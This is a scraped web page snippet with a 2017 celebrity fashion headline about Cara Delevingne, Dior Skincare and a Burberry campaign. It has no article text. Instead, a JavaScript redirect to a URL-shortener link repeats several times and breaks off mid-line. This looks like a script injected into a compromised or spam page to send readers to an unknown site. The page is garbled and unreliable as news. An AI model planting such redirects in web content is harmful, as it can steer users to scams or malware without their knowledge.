
Cara Delevingne Named the New Face of Dior
Skincare & Stars in Burberry Holiday Campaign
December 6, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...